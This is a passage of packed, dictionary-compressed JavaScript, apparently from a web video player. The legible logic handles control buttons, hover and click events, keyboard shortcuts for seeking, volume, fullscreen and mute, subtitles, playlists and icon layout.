")==1){5T(o.2f)?x=H:\'\'}if(S.s("CE")==1){!o.9k?x=H:\'\'}if(S.s("R9")==1){o.9k?x=H:\'\'}if(S.s("Ra")==1){o.j0?x=H:\'\'}if(S.s("Rb")==1){!o.j0?x=H:\'\'}if(S.s("FN")==1){if(S.g("g2")){x=H}}if(S.s("Rh")==1){!o.ab?x=H:\'\'}if(S.s("Ri")==1){o.ab?x=H:\'\'}if(S.s("Ro")==1){if(v.4c==1&&v.bY==1){if(o.2e=="4f"&&!I(v.2f)&&v.sC==0){if(!o.1z||o.P.6o()=="8X"){if(v.2f==\'\'){}F{x=H}}}}}}if(a=="4v"){if(S.s("2L")){if(S.s("2L")=="2K:5C"||S.s("2L")=="5C"){if(!o.5C&&!o.fU){x=H}}if(S.s("2L")=="2K:8E"){if(!o.8E||(!o.1z&&v.4c==0)){x=H}}if(S.s("2L")=="2K:CQ"){if(!o.j0){x=H}}if(S.s("2L").K("6a")>-1){if(!o.6a){x=H}}}}if(a=="X"||a=="8a"||a=="cR"){if(X){if(X.4H()){x=H}}F{x=H}}if(a=="1d"){if(1d){if(1d.4H()){x=H;S.1Y("5z","1I")}}F{x=H}}if(S.g("1B")=="1D"){if(S.g("R")==0){x=H}}if(S.g("1d#")){if(!S.g("1Y#3N")){x=H}}if(S.s("4r")==1){B cb=1Q.8v("Rm"+v.id);if((o.P.1k()==0&&o.P.17()==0)||!o.59||!5T(cb)||!o.Rj){x=H}}if(S.s("sg")==1){!x?S.1Y("sg",1):\'\'}if(a=="1k"){if(o.P.5i()){x=H}}if(S.g("19")=="sP"&&o.1l.2p){if(o.bc&&o.1l.a9){x=H}}L x}E ac(S,s6){if(S.g("1o")){if(o.bB||S.s("5z")=="1I"||s6){S.1Y("2k",J)}F{AP(S)}S.1Y("1o",J)}};E AT(S){if(!S.g("1o")){if(S.s("5z")=="1I"||o.bB){S.1Y("2k",H);if(o.bB){S.1Y("1u",1)}if(S.g("1a")=="1O"){if(o.iI){s0(S)}}}F{AR(S)}if(S.s("1a")=="1O"){o.Q.3Q(o.3C?0:v.1O)}if(S.s("1a")=="2B"){o.U.s5()}S.1Y("1o",H)}};E AP(S){sf(S.g("19"));B 5H="hx|";B 5r="0|";B 1m=1;B a=S.s("5z");B p=S.s("1h");if(a=="1F"){5H+="1F|";5r+="0|"}if(a=="1h"){if(p.K("2h")>-1&&p.K("Q")==-1){5H+="x|";5r+=4W(o.3f+S.g("W"))+"|"}if(p.K("Y")>-1){5H+="x|";5r+=4W(-S.g("W"))+"|"}if(p.K("1e")>-1){5H+="y|";5r+="0|"+(-S.g("18"))+"|"}if(p.K("2J")>-1||p.K("Q")>-1||p=="d4"){5H+="y|";if(S.g("1a")=="2B"||S.g("1a")=="1O"){5r+=4W(o.4y+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{5r+=4W(o.4y+S.g("18"))+"|"}}if(p=="7I"){5H+="1F|";5r+="0|"}}B m=1y 5h({"mc":S,"me":S.g("19"),"1B":5H.1n(0,5H.R-1),"to":5r.1n(0,5r.R-1),"1m":1m})};E AR(S){sf(S.g("19"));B 5H="";B 5r="";B a=S.s("5z");B p=S.s("1h");if(S.g("1u")!=1){5H="hx|";5r=(S.g("19")==\'bg\'?v.1t.a:"1")+"|"}if(a=="1F"){if(S.g("3a")!=S.s("1F")){S.1Y("3a",0);5H+="1F|";5r+=S.s("1F")+"|"}}if(a=="1h"){if(p=="7I"){if(S.g("3a")!=S.s("1F")){5H+="1F|";5r+=S.s("1F")+"|"}}F{if(p.K("Q")>-1){if(S.g("y")!=S.g("y0")){5H+="y|";5r+=S.g("y0")+"|"}}F{5H+="x|y|";5r+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5H!=""&&5r!=""){B m=1y 5h({mc:S,me:S.g("19"),1B:5H.1n(0,5H.R-1),to:5r.1n(0,5r.R-1),1o:1})}F{S.1Y("2k",H)}};G.iT=E(19,1B,s6){B 4P=J;B 2A=J;B S=b[19];B 1a=S.g("1a");B 2L=S.s("2L");if(1B=="6v"){if(o.iI){if(1a=="1O"||1a=="4M"||1a=="8Z"){o.8M=H;o.ci=H;4P=H;4G();if(v.eq.B5==1){B bl=6T("1a","2B");if(bl){2Y(bl.c())}}}}if(1d&&v.1d.em==1&&((1a=="1d"||2L.K("B0")==0)||2L.K("1d:")==0)){3e(o.ep);if(!1d.g("1o")||jI!=S){4E(S,1B);o.er=1a+2L;1C(E(){o.er=1R},4o)}}if(X&&v.X.em==1&&1a=="X"){3e(o.tl);if(!X.g("1o")||jI!=S){4E(S,1B);o.er=1a;1C(E(){o.er=1R},4o)}}}if(1B=="6d"){if(o.iI){if(1a=="1O"||1a=="4M"||1a=="8Z"){o.8M=J;o.ci=H;1C(E(){if(!o.8M){o.ci=J;V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1O"){ac(b[x]);2z()}if(b[x].g("1a")=="2B"){if(v.eq.B5==1){6c(b[x].c())}}}}}},4o)}}if(v.1d.em==1&&((1a=="1d"||2L.K("B0")==0)||2L.K("1d:")==0)){3e(o.ep);o.ep=1C(E(){if(!o.3v){cr(1)}},(v.1d.eG>0?v.1d.eG*2y:2y))}if(X&&v.X.em==1&&1a=="X"){3e(o.tl);o.tl=1C(E(){if(!o.3v){X.g("1o")?X.1m(1):\'\'}},(v.X.eG>0?v.X.eG*2y:2y))}}if(4P){1C(2z,10)}};G.kD=E(){if(o.51&&!o.2a){o.U.51(J);o.51=J}if(o.2f){if(v.kO>-1&&5T(o.2f)){O(o.2f,{1u:v.jh})}}if(o.1A&&v.B3==1&&v.Rk!=0){o.U.2X()}if(v.1t.8L>0){3e(o.B2);o.B2=1C(4G,v.1t.8L*2y)}F{4G()}};G.yB=E(){if(o.2f){if(v.kO>-1&&5T(o.2f)){O(o.2f,{1u:v.kO})}}if(!o.1A&&v.B3==1){o.U.2E()}4G();eY(J)};G.ff=E(a2,a3){B y;V(B x in b){if(b.2m(x)){y=b[x].g("1a");if(y=="2B"||y=="1O"){b[x].ff(a2,a3)}}}};G.tz=E(){if(v.1t.1m==1){if(v.1t.c4==1&&!o.2a){L}if(!o.5t&&o.P.6o()=="7q"){o.5t=H;4G();o.1l.2p?1C(E(){o.5t=J},4o):\'\'}if(v.1t.gU==1){hM();eI()}eY(J)}};G.fn=E(a2,a3){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"||b[x].g("1a")=="1O"){b[x].fn(a2,a3)}}}};G.cT=E(17,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"){b[x].6z(17,1k)}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}if(b[x].s("Ff")==1){b[x].sq()}}}};E eY(x){if(v.1t.1m==1){x?cr():\'\';if(v.1t.d5==1){if(!o.1A&&v.1t.eX==1){x=H}if(x&&!o.ti){O(o.1t,{"1e":bg.h()})}if(!x&&o.ti){O(o.1t,{"1e":0})}o.ti=x}}}E gY(){9c=J;o.P.gY();if(o.t0){o.t0=J;2z();1C(2z,bQ)}}E cs(x,17,1k){if(v.4j>0){17-=v.4j;1k-=v.4j}B y=4z(17);if(x.s("Br")=="1"){y=4z(1k-17)}if(x.s("R8")=="1"){if(x.s("R7")=="1"){y=y+(1k>0?\' \'+2C(x.s("QU"))+\' \'+4z(1k):\'\')}F{17==0?y=4z(1k):\'\'}}x.6f(y)}G.tD=E(17,1k){B x=6T("1a","2B");if(x){x.zP(17,1k)}};G.ht=E(y){if(o.P.1k()>0){B x=6T("1a","2B");if(x){x.ht(y)}}};G.8C=E(){if(!8S){if(v.eS==1){3e(kV);kV=1C(8C,4o)}F{8C()}}};E 8C(){if(!8S){js("QV");B x=6T("1a","cH");if(x){x.En();8S=H}}}G.Ax=E(y){V(B x in b){if(x==y){b[x].1Y("2Y")}}};G.6I=E(17,1k){3e(kV);if(8S){js("7Y");B x=6T("1a","cH");if(x){x.gA();8S=J}}};G.hi=E(){B x=6T("2L","1O 8R");if(x){x.1Y("6c");x.6f(2C(\'1O\')+\' \'+(o.3C?0:2F.tI(v.1O*1i))+\'%\');3e(o.hi);o.hi=1C(At,2y)}};E At(){B x=6T("2L","1O 8R");if(x){x.6f(\'\');x.1Y("2Y");3e(o.hi)}}G.3K=E(17,1k){if(v.4j>0){17-=v.4j;1k-=v.4j}V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"){1k>0?b[x].1Y("2t",17/1k):\'\';b[x].zT()}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}if(b[x].g("1a")=="5l"){b[x].1Y("sB",0.5);b[x].1Y("f8",0)}}}};G.3H=E(17,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1k"){if(v.4j>0){1k-=v.4j}b[x].6f(4z(1k))}if(b[x].g("1a")=="2B"){b[x].6z(17,1k);b[x].zi(1k)}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}}}};G.7v=E(){1d.g("1o")?1d.1m():1d.1o()};G.aI=E(){if(1d){L 1d.g("1o")?H:J}F{L J}};G.kt=E(x){if(1d){1d.5u(x)}};G.cr=E(){cr()};G.QT=E(x){if(1d){1d.Au(x)}};G.wB=E(){if(1d){1d.fM()}};G.wF=E(x){if(1d){L 1d.Av(x)}};E cr(x){if(1d){1d.g("1o")?1d.1m(x):\'\'}o.4Q?o.4Q.1m():\'\'};G.bp=E(){if(X){if(X.g("1o")){X.1m(1)}F{X.1o()}}};G.kl=E(){if(X){1C(E(){X.1o()},1i)}};G.cU=E(){if(X){L X.g("1o")?H:J}F{L J}};G.eD=E(x){L X?X.g(x):\'\'};G.5U=E(x){if(X){X.te(x)}};G.bG=E(){if(X){X.bG()}};G.ki=E(){if(X){X.ki()}};G.h8=E(){h8()};E h8(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="8a"){O(b[x].c(),{"1u":(!X.cS()?0.5:1)})}if(b[x].g("1a")=="cR"){O(b[x].c(),{"1u":(!X.f1()?0.5:1)})}}}}G.cS=E(){if(X){L X.cS()}F{L J}};G.f1=E(){if(X){L X.f1()}F{L J}};G.kn=E(){if(X){L X.kn()}F{L J}};G.ko=E(){if(X){X.ko()}};G.cQ=E(){if(X){X.cQ()}};G.AD=E(x){if(x&&X){X.h6(x)}};G.AL=E(x){if(x&&X){X.ks(x)}};G.AJ=E(x){if(x&&X){O(X.co(),{"QS":"1I","2M-2h":X.s("6H")});1Q.8v(x).1K(X.co());2Y(X.c())}};G.QO=E(){};G.sO=E(x){if(1d){1d.5I();1d.g("1o")?1C(E(){1d.1m()},4J):\'\'}};G.hl=E(){if(1d){1d.5I()}if(o.4Q){o.4Q.dL()}};G.hj=E(x){if(1d){1d.f6()}2z();4G()};G.kd=E(x){if(1d){1d.gP(x);1d.g("1o")?1d.1m():\'\'}if(o.4Q){o.4Q.dL()}x=="4x"?sV():\'\'};E sV(){if(o.e0){B x=4d(o.f5/o.4V.6s(-1)[0],1).sj(1);V(B i in b){if(b.2m(i)){if(b[i].s("cX")=="4x"&&o.f5){b[i].6z(x,1)}if(b[i].s("2L")=="2K:4x,1.0"){b[i].v5(x)}}}}}G.ta=E(x){if(1d){1d.gP("6D")}if(o.4Q){o.4Q.dL()}};G.bo=E(){if(1d){1d.9g();1d.g("1o")?1C(E(){1d.1m()},4J):\'\'}if(o.4Q){o.4Q.dL()}if(o.4T&&o.59){o.4r.9i()}};G.t6=E(){o.4Q?o.4Q.1m():\'\';if(1d){1d.t6()}};G.h3=E(k5,2k,6L){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1d"){if(b[x].s("dG")==1){b[x].Bo()}}if(b[x].g("Dp")=="1d#"+k5){b[x].1Y("1Y#3N",2k);if(b[x].g("1B")=="1D"){if(6L){6L=6L.6u();B sY=6L.K(" <7W C=\'1u");if(sY>-1){6L=6L.1n(0,sY)}b[x].6f(6L)}}F{if(v.1d[\'1d\'+k5+\'1a\']=="2b"){if(6L==2C("7G")){b[x].aC(0)}F{b[x].aC(1)}}2z()}bb(b[x])}}}};G.BG=E(){if(1d){1d.5I();1d.gP("6D");1d.gP("6g")}};G.ir=E(){B x=6T("1a","2B");if(x){x.ir()}};G.4P=E(){2z();if(9c){o.t0=H}};G.v6=E(x){if(!9c||x==1){2z();4G()}F{v.1t.sQ=H}};G.4q=E(){4G();2z();4G();if(o.bc){2Y(6Z)}F{!9c?6c(6Z):\'\'}};G.zQ=E(1b){if(fT==v.id&&v.1X.on==1){B x=1b.BO;B y=J;if(x==1T){x=1b.BN}if(I(o.1V)||I(o.6W)||o.vd==1){L J}if(o.1A&&v.1X.gM==1){y=H}if(((v.1X.8h==1&&x==32)||(v.1X.QP==1&&x==13))&&(o.6h||o.5t||y)){if(v.1X.2G==1){6U(\'1A\',o.1A?0:1)}o.U.d3();1b.8m();L J}!v.1X.l3?v.1X.l3=0.2:\'\';!v.1X.1F?v.1X.1F=5:\'\';if(v.1X.Bz==1&&(o.6h||y)){if(o.P.1k()>0){V(B i=48;i<58;i++){if(x==i){o.U.3K((o.P.1k()*(x-48)*10)/1i,H)}}}}if(x==39&&(o.6h||y)){l1(v.1X.rX)}if(x==37&&(o.6h||y)){l2(v.1X.rX)}if(x==38&&(o.6h||y)){l1(v.1X.su)}if(x==40&&(o.6h||y)){l2(v.1X.su)}if(x==QQ&&(o.6h||y)){l1(v.1X.BP)}if(x==QR&&(o.6h||y)){l2(v.1X.BP)}}};E 6T(y,z){V(B x in b){if(b.2m(x)){if(b[x].s(y)==z){L b[x]}}}}E l1(x){if(x=="8a"){if(o.X){o.Q.bG()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0){if(o.P.17()+4d(v.1X.4a)<o.P.1k()){o.U.3K(o.P.17()+4d(v.1X.4a),H)}}}if(x=="1O"){o.U.3Q(4d(v.1O)+4d(v.1X.l3));1b.8m()}if(x=="1F"){o.P.1F(v.1X.1F/1i);1b.8m()}if(v.1X.2G==1){6U(x,1)}}E l2(x){if(x=="8a"){if(o.X){o.Q.cQ()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0&&o.1z){o.U.3K((o.P.17()-v.1X.4a>=0?o.P.17()-v.1X.4a:0),H)}}if(x=="1O"){o.U.3Q(4d(v.1O)-4d(v.1X.l3));1b.8m()}if(x=="1F"){o.P.1F(-v.1X.1F/1i);1b.8m()}if(v.1X.2G==1){6U(x,0)}};G.xV=E(1b){if(fT==v.id){B x=1b.BO;if(x==1T){x=1b.BN}if(x==57){if(v.1q==1){}}if(o.2a&&x==27){o.U.8I()}if(I(o.1V)||I(o.6W)){L J}if(v.1X.f==1&&x==70&&v.eS!=1&&(o.6h||o.5t)){if(v.1X.2G==1){6U(\'2a\',o.2a?0:1)}o.2a?o.U.8I():o.U.7K()}if(v.1X.m==1&&x==77&&(o.6h||o.5t)){if(v.1X.2G==1){6U(\'4M\',o.3C?1:0)}o.3C?o.U.6K():o.U.52()}}};G.44=E(){3Z(o.hm);V(B x in o){if(x.K("Z")==0&&x.K("Dd")>-1){3Z(o[x])}}V(B i=0;i<eL.R;i++){19=eL[i];if(b[19]){b[19].44()}}if(1d){1d.44()}if(X){X.44()}bg.44();if(6Z.5p==o.1J){o.1J.3g(6Z)}F{o.1t?o.1t.3g(6Z):\'\'}};G.hM=E(){hM()};G.hN=E(){hN();4G()};G.eI=E(){eI()};G.jZ=E(){L 9c}};B BL=E(19){B i;B C=[];B w;B h;B v8=0;B bg;B jM;B 8l;B jQ=0;B 3N=H;B FO=J;B 3a=1;B 3i=1;B 2r;B g0;B 2I;B 7Z;B 1a;B 9q=\'\';B x0;B y0;B on;B 6v=J;B aA=J;B cC=0;B QY;B R4=0;B dq=0;B EQ=0;B g3=0;B nf=J;B uV=J;B g2=J;B 3k=J;B fQ;B dG;B mA;B sz=J;C=8V(C,e2.S);C=8V(C,v[19]);B U=[C.1a];1a=U[0];I(C.Bh)?U[1]=C.Bh:\'\';I(C.Bi)?U[1]=C.Bi:\'\';I(C.1L)?C.1D=C.1L:\'\';if(5o(C.Bj)){o.hS?C.1F=C.Bj:\'\'}if(1a=="2W"){o.kI=H}if(I(C.2L)){if(C.1B=="1D"&&C.2L!=\'\'){if(I(v[C.2L+\'1D\'])){C.1D=v[C.2L+\'1D\']}}if(C.2L.K("1d#")==0){9q=C.2L;if(C.2I==\'\'&&9q.K(",")==-1){C.2I=2C(v.1d[\'1d\'+9q.1n(9)+\'1a\'])}}if(C.2L.K("6a")>-1){v.Bf=H}if(C.2L.K("2W:")>-1){o.kI=H}if(C.2L=="R5"){C.R6=1y R3(C)}}B 6M=C.2I?C.2I.2q("///"):[];if(C.Bn==1){C.1B="1D";C.1D=gx(0)+(U.R>1?\'///\'+gx(1):\'\');if(5o(C.9S)){C.1r=C.9S}}B tN=0;B 2G=1y 94();B 1p=1y 94();B cw=1y 94();B R2=1y 94();B gw=0;B 9Y;if(C.1B=="1D"){if(C.4i){if(I(v[C.4i+\'1D\'])){C.1D=v[C.4i+\'1D\']}}if(I(C.1D)){2G[0]=4w(C.1D);C.ly=C.1D.R;B tg=[\'/\',\'|\',\'-\'];tg.K(C.1D.1n(-1))>-1?C.uP=C.1D.1n(-1):\'\';tg.K(C.1D.1n(0,1))>-1?C.uI=C.1D.1n(0,1):\'\';if(1a=="17"||1a=="1k"){if(C.1D.K(\'0:\')==0){C.lA=H}if(C.1D.2q(":").R==3){C.EB=H}F{if(C.1D.K(\'bJ:bJ\')>-1){C.Ar=H}}if(C.jE==1){v.jE=1}}if(C.Br==1&&C.1D.K("-")==0){C.EC=H}if(C.1D.K("///")>0&&(1a=="4v"||C.Bn==1)){C.dz=C.1D.2q("///");C.1D=2G[0]=C.dz[0]}}if(v.rS==1){1C(8o,1i);1C(8o,4o);1C(8o,2y)}}F{if(I(C.1p)){2G[0]=C.1p;if(2G[0].K("///")>0&&2G[0].K("gX")==-1){2G=C.1p.2q("///")}if(I(C.jg)){2G[1]=C.jg}if(C.mb==1){if(5o(C.Bq)){2G.2H(C.Bq);gw=2G.R-1}}}}if(1a=="4v"){if(C.QZ==1&&I(C.mV)){C.rV=C.2L}}B Z=1M("1Z");if(C.1h==\'d4\'){o.d4.1K(Z)}F{if(C.1h.K(\'Q\')>-1&&v.1t.1m==1&&v.1t.d5==1){o.1t.1K(Z)}F{o.1J.1K(Z)}if(1a=="cH"&&C.R0==1){Z.C.5a=EW}}B jM=1M("1Z");Z.1K(jM);O(Z,{"1h":"2c","Y":0,"1e":0,"1u":1,"dg":"lr","uX":"fK"});if(5o(C.4i)){47(Z,{"id":(v.id+"5S"+"96"+C.4i)})}if(C.Ff==1){O(Z,{"4N":"2S 0.2s 2T"})}if(2G.R>0){V(i=0;i<2G.R;i++){1p[i]=1M("1Z");O(1p[i],{"1h":"2c","1e":0,"Y":0,"6E":"1I","1u":C.a,"4N":"1u 0.1s 2T,2S 0.1s 2T"});if(C.1B=="eP"&&C.2Q!=\'\'){if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Fm")});if(v[C.4i+\'2Q\']){C.2Q=v[C.4i+\'2Q\']}}if(C.2Q.K(".uJ")>-1||C.2Q.K(".hT")>-1||C.2Q.K(".8u")>-1||C.2Q.K("gX")>-1){C.2Q.K("//")==-1&&C.2Q.K("gX")==-1?C.2Q=\'//\'+C.2Q:\'\';B z=1M("3V");C.8k=1;z.1v("eN",uR);z.2Q=C.2Q;1p[i].1K(z);C.w=1p[i].26;C.h=1p[i].2P;if(C.Fb>0){O(z,{18:C.Fb})}}}if(C.1B=="1D"){O(1p[i],{"1r":(C.1r),"dg":C.eO*3M(v.7U,1),"sI":e1(C.42),"im-ew":C.hR+\'px\',"2M":"0 cu 0 cu","aw-8h":"da"});if(o.hS){if(5o(C.Fj)){O(1p[i],{"dg":C.Fj*3M(v.7U,1),})}}if(C.2t==1){if(C.1D.K("<a ")>-1||19=="aZ"){O(1p[i],{"6E":"2u"})}}if(C.Fk==1){O(1p[i],{"42-hG":"Fk"})}2G[i]==\'5l\'?2G[i]=2C("5l"):\'\';1p[i].1P=tx(2G[i]);1C(vl,1i);C.w=1p[i].26;C.h=1p[i].2P;if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Rr")})}}if(C.1B=="O"){Fo(2G[i],C.1r,1p[i])}B 8n=2G[i].6u();if(8n.K(\'B:\')==0){8n=3M(1W[8n.1n(4)],\'\')}B j1=8n.K(\'<2x\')>-1||8n.K(\'<Rs\')>-1;if(C.1B=="2x"&&(8n.K(\'<g>\')>-1||j1)){if(1a=="4M"||1a=="4v"){8n=8n.22(/lm/g,\'lm\'+v.id+19)}if(8n.K(\'3P\')>-1){aE(1p[i])}1p[i].1P=(!j1?"<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>":\'\')+8n+(!j1?"</2x>":\'\');1p[i].26>20?C.w=1p[i].26:\'\';1p[i].2P>20?C.h=1p[i].2P:\'\';O(1p[i],{"W":C.w,"18":C.h});if(C.9S!=-1){m6(1p,C.9S)}if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Fm"+i)})}}Z.1K(1p[i]);i>0?1m(1p[i]):\'\'}9T();mA?uR():\'\';if(C.2L=="4r"){C.4r=1;C.1m=1;o.4r?1p[0].1P=o.4r.lb(C.9S!=-1?C.9S:\'#3L\'):\'\';if(o.1l.2p){1p[0].Fn=uj;1p[0].RT=5B;1p[0].vm=uo}F{1p[0].hL=62;1p[0].hn=5B;1p[0].ha=cZ}}F{if((bg.26*C.1F<35||bg.2P*C.1F<35)&&C.1B!=\'1D\'){v1();aE(8l)}F{aE(bg)}}if(1a=="4v"){if(C.dE==1&&I(C.2L)){B lu=C.2L;if(lu.K("2K:")==0){B 1H=lu.1n(4).2q(",");if(1H.R==2){B vn=1H[1].2q("/");if(vn.R==2){1H[0]==\'hd\'?1H[0]="4s":\'\';if(v[1H[0]]==vn[1]){C.a=1;O(1p[0],{"1u":C.a})}}}}if(lu=="F9"||lu=="4t"){o.U.ec();Z.C.5a=EW;o.vd=1}}}if(1a=="1d"&&C.dG==1){dG=1y RU(Z,bg,C)}if(C.2t==0){O(Z,{"6E":"1I"})}if(C.8k==1){1m(bg)}if(C.2r==1){nr()}if(C.1h.K("2h")>-1){dq=1}if(C.1h.K("1e")>-1){EQ=1}if(C.1h.K("2J")>-1||C.1h.K("Z")>-1){g3=1}2z();B t=\'\';if(C.az!=0){t+="mS("+C.az+"v9)"}if(C.RV==1){t+=" 3a(-1)"}if(C.RS==1){t+=" 3i(-1)"}if(t!=\'\'){O(Z,{"2S":t})}if(1a=="cH"){gA()}B 1H=[];B i;if(1a=="X"){1H=[\'f0\',\'ES\',\'jO\',\'F4\',\'jP\',\'jX\'];V(i=0;i<1H.R;i++){if(I(C[1H[i]])&&!I(v.X[1H[i]])){v.X[1H[i]]=C[1H[i]]}}}if(1a=="1L"){1H=[\'jt\',\'uv\',\'uz\'];V(i=0;i<1H.R;i++){if(I(C[1H[i]])&&!I(3p[1H[i]])){v[1H[i]]=C[1H[i]]}}}C.dI==1?8s():\'\';if(1a=="4v"&&C.on==0){2Y(Z)}if(C.1m==1&&C.jo>0){1C(Fu,C.jo*2y)}}E Fu(){C.jo=-1;o.Q.4q()}E v1(){if(8l){8l.5p.3g(8l)}8l=1M("1Z");O(8l,{"1h":"2c","1e":0,"Y":0,"W":C.1B=="eP"?bg.26:(bg.26>35?bg.26:35)*C.F1,"18":C.1B=="eP"?bg.2P:(bg.2P>35?bg.2P:35)*C.sk});C=4D(C,\'ib\',\'ib\');Z.1K(8l)}E aE(x){if(1a.K("17")==0&&U.R==1){C.2t=0}if(1a=="4v"&&C.dE==0){C.2t=0}if(C.2t==1){if(C.iB==1){O(x,{"6x":"3P"})}O(x,{"6E":"2u"});if(o.1l.2p){x.1v("aA",E(e){uo(e)});x.1v("fe",E(e){uj(e)});x.1v("fc",E(e){FE(e)})}F{x.fu=ar}if(v.1t.ic==1||C.ic==1){O(x,{"2v-1r":"#lV","1u":0.5})}}F{O(x,{"6x":"7k"})}if(!o.1l.2p){x.hL=62;x.hn=5B}if(C.3k==1||C.2r==1){x.ha=cZ}}E uo(e){js("RR"+19);e.9V();aA=H}E uj(e){C.FW==1?62():\'\';e.9V()}E FE(e){e.9V();e.8m();C.FW==1?5B():\'\';if(!aA){ar(e)}aA=J}E 9T(){if(bg){bg.5p.3g(bg)}bg=1M("1Z");O(bg,{"1h":"2c","1e":0,"Y":0});if(5o(C.4i)){47(bg,{"id":(v.id+"gC"+C.4i+"RO")})}w=C.w;h=C.h;C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');if(C.1B=="1D"){w=1p[tN].26;h=1p[tN].2P;if(C.tM>0){w<C.tM?w=C.tM:\'\'}}C=4D(C,\'e8\',\'e8\');C=4D(C,\'FU\',\'FU\');if(o.1l.6w){C.FG/=C.1F;C.FH/=C.1F;C.Fx/=C.1F;C.Fy/=C.1F}if(5o(C.4i)&&I(v.4v)&&C.1a=="4v"){if(1U(v.4v)==\'3z\'){V(B i=0;i<4F.3Y(v.4v).R;i++){if(v.4v[i][C.4i]){if(v.4v[i][C.4i]=="7G"){C.on=0}F{B 1H=v.4v[i][C.4i].2q(":");if(1H[0]=="2O-Y"){if(1H[1].K("%")>0){C.jq=2D(1H[1])}F{C.3T=2D(1H[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9h+C.92;w=w+C.6G+C.6H;C.h=h;C.w=w;if(C.1B=="1D"){C.mn=1p[0].2P}}F{C.5Q=0}O(bg,{"W":(C.FV==1?G0:w),"18":h,"st":(C.ml*h)/2,"2v":C.5y,"1u":C.5Q,"4N":"1u .1s 2T, 2v .1s 2T, 2S .1s 2T"});if(C.1B=="eP"){O(bg,{"W":w,"18":h,"st":(C.ml*h/C.1F)/2,})}if(C.RP==1){FZ(bg,C.5y,C.RQ,C.RW)}if(C.uL==1){O(bg,{"2Z":"6b 7g "+C.vj})}jM.1K(bg)}E 2z(){O(bg,{"1e":(-bg.2P/2),"Y":(-bg.26/2)});if(8l){B x=C.1B=="eP"?bg.26:(bg.26>35?bg.26:35);B y=C.1B=="eP"?bg.2P:(bg.2P>35?bg.2P:35);O(8l,{"1e":(-y/2)+C.vD-C.zw,"Y":(-x/2)+C.RX-C.S3})}V(i=0;i<2G.R;i++){if(C.1B=="2x"){O(1p[i],{"1e":-2F.4X(2D(1p[i].C.18))/2,"Y":-2D(1p[i].C.W)/2})}F{O(1p[i],{"1e":-2F.4X(1p[i].2P)/2,"Y":-1p[i].26/2})}if(bg){O(1p[i],{"1e":(4W(1p[i].C.1e)+C.9h/2-C.92/2+C.Fx/2+C.Fy/2),"Y":(4W(1p[i].C.Y)+C.6G/2-C.6H/2+C.FG/2+C.FH/2)})}}}E 62(){B i;6v=H;if(C.cw==1){if(on&&I(C.jg)){i=1}F{i=0}if(9Y&&cw.R>2){i=2}if(cw[i]){md();1o(1p[cw[i]])}}if(C.bg==1){if(C.7L!=-1){O(bg,{"1u":C.7L})}if(C.8W!=-1){O(bg,{"2v":C.8W})}}if(C.6N>-1&&!FO){V(i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.6N})}}}if(C.l9!=-1){m6(1p,C.l9)}if(C.S4==1){cC=cC+45;fH(1p[0],cC)}if(C.fX>C.1F&&C.fX>-1){1F(C.fX)}if(1a=="1d"&&o.Q.aI()){}F{if(C.2r==1&&C.dI!=1){B x=6M.R>1&&!on?6M[1]:6M[0];if(x){if(x.K(\'B:\')==0){2I.1P=1W[x.1n(4)];8s()}}1o(2r);O(2r,{"1u":1})}}if(1a=="4M"){o.U.51(H);o.51=H}o.cP=H;o.Q.iT(19,"6v")}E 5B(){6v=J;B i;if(C.cw==1){if(on&&I(C.jg)){i=1}F{i=0}if(9Y&&cw.R>2){i=2}md();1o(1p[i])}if(C.bg==1){if(C.7L!=-1){O(bg,{"1u":C.5Q})}if(C.8W!=-1){O(bg,{"2v":C.5y})}}if(C.6N>-1){V(i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.a})}}}if(C.fX>-1){1F(C.1F)}if(C.l9!=-1){m6(1p,(C.9S==-1?\'#3L\':C.9S))}if(1a=="4M"&&!o.2a){o.U.51(J);o.51=J}tk();o.cP=J;o.Q?o.Q.iT(19,"6d"):\'\'}E tk(){if(C.2r==1&&C.dI!=1){1m(2r);O(2r,{"1u":0})}}E ar(e){e?e.5Y=H:\'\';if(!nf){o.Q.dU(19);if(1a=="4v"){mt()}tk();if(C.S5==1){cC=cC+45;fH(1p[0],cC)}g2=H;if(C.FN==1||(19=="sP"&&C.1m==1&&C.sW==1)){o.Q.4q()}}};G.FM=E(){ar()};E mt(){if(2G){if(2G.R>1){if(on==H){1o(1p[0]);1m(1p[1])}F{1o(1p[1]);1m(1p[0])}}if(C.2r==1&&6M.R>1){2I.1P=o.ni+(on==H?6M[0]:6M[1])+o.g7;8s()}}if(I(C.rV)){if(on==H){C.2L=C.rV}F{C.2L=C.mV}}mg();on=on!=H;if(C.2L){if(C.2L.K(",0/1")>-1){js(C.2L,on?1:0)}}if(C.bg==1&&I(C.uK)){if(C.uK!=-1){if(on){C.FK=C.5y;C.5y=C.uK}F{C.5y=C.FK}9T();aE(bg);2z();if(C.1B=="1D"){8o()}F{1F(C.1F)}}}}E mg(){if(I(C.dz)){if(C.dz.R>1){if(on==H){6f(C.dz[0])}F{6f(C.dz[1])}}}}E ux(1b){1b.5Y=H;o.Q.dU(19)}E md(){V(B i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.a});1m(1p[i])}}}E 